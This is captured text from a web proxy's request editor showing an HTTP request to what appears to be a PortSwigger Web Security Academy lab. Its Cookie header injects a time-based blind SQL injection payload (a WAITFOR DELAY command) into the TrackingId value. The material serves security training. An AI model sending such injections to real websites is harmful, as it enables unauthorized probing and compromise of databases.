 Manual Request Editor
Request Response
Method Text Send
GET https://0ab700ee04c2bcc783066b0a00a50020.web-security-academy.net/ HTTP/1.1
Host: 0ab700ee04c2bcc783066b0a00a50020.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=SfzSWANUAECxnogl'+(WAITFOR DELAY '0:0:10')--; session=nO8cxx9XTHaonLqKsY4p6Z2NnCoSxZ13
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
Find: No matches Time: 626 ms Body Length: 11,382 Total Length: 11,512 bytes